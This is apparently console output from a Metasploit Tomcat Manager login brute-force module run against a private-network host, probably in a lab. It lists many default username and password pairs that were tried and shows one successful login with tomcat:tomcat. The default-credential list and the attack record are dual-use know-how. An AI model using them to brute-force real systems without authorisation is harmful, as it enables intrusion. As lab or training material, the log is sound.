 [-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: root:s3cret (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:admin (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:manager (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:role1 (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: tomcat:root (Incorrect: )
[+] 192.168.0.103:8080 - LOGIN SUCCESSFUL: tomcat:tomcat
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: both:admin (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: both:manager (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: both:role1 (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: both:root (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: both:tomcat (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: both:s3cret (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: j2deployer:j2deployer (Incorre
ct: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect:
 )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: cxsdk:kdsxc (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: root:owaspbwa (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: ADMIN:ADMIN (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: xampp:xampp (Incorrect: )
[-] 192.168.0.103:8080 TOMCAT_MGR - LOGIN FAILED: QCC:QLogic66 (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_mgr_login) >